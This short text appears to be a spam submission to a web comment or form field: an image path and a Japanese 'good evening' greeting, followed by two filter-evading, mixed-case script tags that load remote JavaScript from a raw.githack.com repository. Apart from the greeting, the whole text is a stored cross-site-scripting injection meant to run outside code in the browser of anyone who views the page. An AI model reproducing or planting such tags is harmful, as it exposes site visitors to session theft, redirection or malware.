 こんばんは<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>